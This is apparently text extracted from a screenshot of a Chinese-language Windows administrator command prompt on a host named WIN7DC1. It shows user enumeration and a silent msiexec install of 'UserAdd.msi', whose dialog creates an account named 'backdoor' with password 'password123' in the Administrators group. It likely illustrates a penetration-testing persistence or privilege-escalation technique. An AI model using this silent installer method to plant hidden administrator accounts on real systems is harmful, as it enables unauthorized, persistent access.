 管理员: C:\Windows\system32\cmd.exe
C:\>net user
\\WIN7DC1 的用户帐户
-------------------------------------------------------------------------------
administration
命令成功完成。
C:\>whoami
jiye\administrator
C:\>net user
\\WIN7DC1 的用户帐户
-------------------------------------------------------------------------------
administration
命令成功完成。
C:\>msiexec /quiet /qn /i UserAdd.msi
C:\>
User Add
Username
backdoor
Password
password123
Group
Administrators
Create